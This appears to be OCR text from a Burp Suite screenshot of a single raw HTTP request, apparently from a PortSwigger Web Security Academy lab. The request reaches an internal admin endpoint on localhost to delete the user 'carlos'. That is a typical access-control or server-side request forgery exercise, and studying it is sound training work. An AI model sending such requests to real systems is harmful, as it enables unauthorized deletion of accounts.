 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Linux"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17